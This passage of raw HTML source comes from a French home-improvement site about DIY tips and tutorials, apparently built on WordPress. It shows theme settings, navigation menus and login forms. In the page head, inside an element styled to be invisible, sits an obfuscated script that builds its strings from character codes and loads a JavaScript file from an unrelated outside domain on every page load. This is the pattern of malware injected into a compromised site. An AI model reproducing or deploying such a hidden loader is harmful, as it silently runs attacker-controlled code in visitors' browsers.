                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bricolage-avec-robert.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/bricolage-avec-robert.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6f6ff50e19";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bricolage-avec-robert.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/",
                    "name": "Trucs &amp; astuces de Robert"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/percages/",
                    "name": "Perçages"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bricolage-avec-robert.com/modifier-une-meche-a-vilebrequin/",
                    "name": "Modifier une mèche à vilebrequin"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-8404 single-format-standard td-standard-pack modifier-une-meche-a-vilebrequin global-block-template-1 wpb-js-composer js-comp-ver-5.1.1 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3439"><a href="https://bricolage-avec-robert.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://bricolage-avec-robert.com/category/bricolage/">Bricolage</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://bricolage-avec-robert.com/category/decoration/">Déco</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7553"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/">Trucs &#038; astuces<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7554"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/carrelage/">Carrelage</a></li>
	<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7561"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/collage/">Collage</a></li>
	<li id="menu-item-7562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7562"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/electricite/">Électricité</a></li>
	<li id="menu-item-7563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7563"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/fixations/">Fixations</a></li>
	<li id="menu-item-7564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7564"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/isolation/">Isolation</a></li>
	<li id="menu-item-7565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7565"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/maconnerie/">Maçonnerie</a></li>
	<li id="menu-item-7566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7566"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/menuiserie/">Menuiserie</a></li>
	<li id="menu-item-7567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7567"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/mesures/">Mesures</a></li>
	<li id="menu-item-7568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7568"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/metallerie/">Métallerie</a></li>
	<li id="menu-item-7569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7569"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/papiers-peints/">Papiers peints</a></li>
	<li id="menu-item-7570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7570"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/peinture/">Peinture</a></li>
	<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7571"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/percages/">Perçages</a></li>
	<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7572"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/plomberie/">Plomberie</a></li>
	<li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7573"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/portes-et-fenetres/">Portes et fenêtres</a></li>
	<li id="menu-item-7574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7574"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-murs/">Revêtements de murs</a></li>
	<li id="menu-item-7556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7556"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-sols/">Revêtements de sols</a></li>
	<li id="menu-item-7557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7557"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/rideaux/">Rideaux</a></li>
	<li id="menu-item-7575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7575"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/tapisserie/">Tapisserie</a></li>
	<li id="menu-item-7558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7558"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/toiture/">Toiture</a></li>
	<li id="menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7576"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/">Vitrerie</a></li>
</ul>
</li>
<li id="menu-item-6761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6761"><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/robertlongechal/featured">Vidéos</a></li>
<li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3267"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/">les + de Robert Longechal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7551"><a href="https://bricolage-avec-robert.com/robert-longechal-le-bricoleur-le-plus-connu-de-france/">La bio de Robert</a></li>
	<li id="menu-item-7552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7552"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/les-coups-de-coeur/">Les coups de coeur</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bricolage-avec-robert.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3439"><a href="https://bricolage-avec-robert.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3230"><a href="https://bricolage-avec-robert.com/category/bricolage/">Bricolage</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_d74 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_d74" ><script>var block_tdi_1_d74 = new tdBlock();
block_tdi_1_d74.id = "tdi_1_d74";
block_tdi_1_d74.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_d74","tdc_css_class":"tdi_1_d74","tdc_css_class_style":"tdi_1_d74_rand_style"}';
block_tdi_1_d74.td_column_number = "3";
block_tdi_1_d74.block_type = "td_block_mega_menu";
block_tdi_1_d74.post_count = "5";
block_tdi_1_d74.found_posts = "69";
block_tdi_1_d74.header_color = "";
block_tdi_1_d74.ajax_pagination_infinite_stop = "";
block_tdi_1_d74.max_num_pages = "14";
tdBlocksArray.push(block_tdi_1_d74);
</script><div id=tdi_1_d74 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/construire-soi-meme-un-escalier-en-beton-a-double-quart-tournant-en-kit/" rel="bookmark" class="td-image-wrap" title="Construire soi -même un escalier de béton à double quart tournant en kit"><img class="entry-thumb" src="[data-uri]" alt="" title="Construire soi -même un escalier de béton à double quart tournant en kit" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2021/03/escalier_beton-41-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/construire-soi-meme-un-escalier-en-beton-a-double-quart-tournant-en-kit/" rel="bookmark" title="Construire soi -même un escalier de béton à double quart tournant en kit">Construire soi -même un escalier de béton à double quart tournant&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/douche-a-litalienne-equipement-de-la-douche/" rel="bookmark" class="td-image-wrap" title="Douche à l&rsquo;italienne : équipement de la douche"><img class="entry-thumb" src="[data-uri]" alt="" title="Douche à l&rsquo;italienne : équipement de la douche" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/Sdb_Favede_202-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/douche-a-litalienne-equipement-de-la-douche/" rel="bookmark" title="Douche à l&rsquo;italienne : équipement de la douche">Douche à l&rsquo;italienne : équipement de la douche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/construire-une-separation-dosseret-de-lit/" rel="bookmark" class="td-image-wrap" title="Construire une séparation dosseret de lit"><img class="entry-thumb" src="[data-uri]" alt="" title="Construire une séparation dosseret de lit" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2017/01/Finale-DSC_9900-e1585058734379-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/construire-une-separation-dosseret-de-lit/" rel="bookmark" title="Construire une séparation dosseret de lit">Construire une séparation dosseret de lit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/installer-un-plancher-chauffant-electrique-pre-sous-carrelage/" rel="bookmark" class="td-image-wrap" title="Installer un plancher chauffant électrique (PRE) sous carrelage"><img class="entry-thumb" src="[data-uri]" alt="" title="Installer un plancher chauffant électrique (PRE) sous carrelage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/11/Cable-kit-tram_53-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/installer-un-plancher-chauffant-electrique-pre-sous-carrelage/" rel="bookmark" title="Installer un plancher chauffant électrique (PRE) sous carrelage">Installer un plancher chauffant électrique (PRE) sous carrelage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/sur-un-ancien-carrelage-plancher-chauffant/" rel="bookmark" class="td-image-wrap" title="Sur un ancien carrelage, poser un plancher chauffant sous un parquet collé"><img class="entry-thumb" src="[data-uri]" alt="" title="Sur un ancien carrelage, poser un plancher chauffant sous un parquet collé" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/11/cable-kit-matt-60-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/sur-un-ancien-carrelage-plancher-chauffant/" rel="bookmark" title="Sur un ancien carrelage, poser un plancher chauffant sous un parquet collé">Sur un ancien carrelage, poser un plancher chauffant sous un parquet&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_d74" data-td_block_id="tdi_1_d74"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_d74" data-td_block_id="tdi_1_d74"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1346"><a href="https://bricolage-avec-robert.com/category/decoration/">Déco</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_8aa td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_8aa" ><script>var block_tdi_2_8aa = new tdBlock();
block_tdi_2_8aa.id = "tdi_2_8aa";
block_tdi_2_8aa.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_8aa","tdc_css_class":"tdi_2_8aa","tdc_css_class_style":"tdi_2_8aa_rand_style"}';
block_tdi_2_8aa.td_column_number = "3";
block_tdi_2_8aa.block_type = "td_block_mega_menu";
block_tdi_2_8aa.post_count = "5";
block_tdi_2_8aa.found_posts = "32";
block_tdi_2_8aa.header_color = "";
block_tdi_2_8aa.ajax_pagination_infinite_stop = "";
block_tdi_2_8aa.max_num_pages = "7";
tdBlocksArray.push(block_tdi_2_8aa);
</script><div id=tdi_2_8aa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/blanchir-et-patiner-des-poutres/" rel="bookmark" class="td-image-wrap" title="Blanchir et patiner des poutres"><img class="entry-thumb" src="[data-uri]" alt="" title="Blanchir et patiner des poutres" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/04/Blanchir-les-poutres-bricolage-avec-robert-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/blanchir-et-patiner-des-poutres/" rel="bookmark" title="Blanchir et patiner des poutres">Blanchir et patiner des poutres</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/une-table-basse-dappoint-pliante/" rel="bookmark" class="td-image-wrap" title="Une table basse d’appoint pliante"><img class="entry-thumb" src="[data-uri]" alt="" title="Une table basse d’appoint pliante" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/03/Robert-Longechal-Table-basse-pliante43-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/une-table-basse-dappoint-pliante/" rel="bookmark" title="Une table basse d’appoint pliante">Une table basse d’appoint pliante</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/renover-une-table-en-bois-vintage/" rel="bookmark" class="td-image-wrap" title="Rénover une table en bois vintage"><img class="entry-thumb" src="[data-uri]" alt="" title="Rénover une table en bois vintage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/02/table_basse_ovale-29-final-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/renover-une-table-en-bois-vintage/" rel="bookmark" title="Rénover une table en bois vintage">Rénover une table en bois vintage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/renover-un-gueridon-vintage/" rel="bookmark" class="td-image-wrap" title="Rénover un guéridon vintage"><img class="entry-thumb" src="[data-uri]" alt="" title="Rénover un guéridon vintage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/02/gueridon_miroir-31-final-ret-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/renover-un-gueridon-vintage/" rel="bookmark" title="Rénover un guéridon vintage">Rénover un guéridon vintage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/gainer-un-coffre/" rel="bookmark" class="td-image-wrap" title="Gainer un coffre acheté dans une brocante"><img class="entry-thumb" src="[data-uri]" alt="" title="Gainer un coffre acheté dans une brocante" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/Coffre_finale_06ret-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/gainer-un-coffre/" rel="bookmark" title="Gainer un coffre acheté dans une brocante">Gainer un coffre acheté dans une brocante</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_8aa" data-td_block_id="tdi_2_8aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_8aa" data-td_block_id="tdi_2_8aa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-7553"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/">Trucs &#038; astuces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7554"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/carrelage/">Carrelage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7561"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/collage/">Collage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7562"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/electricite/">Électricité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7563"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/fixations/">Fixations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7564"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/isolation/">Isolation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7565"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/maconnerie/">Maçonnerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7566"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/menuiserie/">Menuiserie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7567"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/mesures/">Mesures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7568"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/metallerie/">Métallerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7569"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/papiers-peints/">Papiers peints</a></li>
